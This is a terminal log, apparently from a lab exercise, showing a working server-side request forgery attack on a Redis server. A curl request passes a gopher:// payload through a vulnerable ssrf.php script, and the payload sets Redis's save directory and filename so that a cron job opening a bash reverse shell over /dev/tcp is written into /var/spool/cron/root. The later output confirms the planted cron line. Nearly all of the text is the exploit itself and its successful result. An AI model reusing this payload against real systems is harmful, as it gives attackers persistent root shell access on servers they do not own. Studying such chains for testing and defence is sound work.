 lxhsec@hh:/var/spool/cron$ curl -v 'http://192.168.31.205/ssrf.php?url=gopher%3A//192.168.31.91%3A6379/_%2A3%250d%250a%243%250d%250as
et%250d%250a%241%250d%250a1%250d%250a%2459%250d%250a%250a%250a%250a%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%3E%26%20/dev/tcp/127.
0.0.1/24444%200%3E%261%250a%250a%250a%250a%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%
250adir%250d%250a%2416%250d%250a/var/spool/cron/%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%241
0%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2A1%250d%250a%244%250d%250asave%250d%250a%2A1%250d%250a%244%250d%250aquit
%250d%250a'
*   Trying 192.168.31.205...
* Connected to 192.168.31.205 (192.168.31.205) port 80 (#0)
> GET /ssrf.php?url=gopher%3A//192.168.31.91%3A6379/_%2A3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2459%250d%250
a%250a%250a%250a%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%3E%26%20/dev/tcp/127.0.0.1/24444%200%3E%261%250a%250a%250a%250a%250d%250
a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a/var/spool/cron/%25
0d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%2
50d%250a%2A1%250d%250a%244%250d%250asave%250d%250a%2A1%250d%250a%244%250d%250aquit%250d%250a HTTP/1.1
> Host: 192.168.31.205
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sat, 02 Mar 2019 17:41:02 GMT
< Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
< X-Powered-By: PHP/5.4.33
< Transfer-Encoding: chunked
< Content-Type: text/html
<
+OK
+OK
+OK
+OK
+OK
* Connection #0 to host 192.168.31.205 left intact
lxhsec@hh:/var/spool/cron$ ls
crontabs  root
lxhsec@hh:/var/spool/cron$ cat root
REDIS0008� redis-ver4.0.2�
redis-bits�@�ctime�.�z\used-mem�ȟ
�repl-stream-db���repl-id(ef4c0585ec7dfcb4f02aca372e44c3113256bd42�
repl-offset��
aof-preamble���
*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/24444 0>&1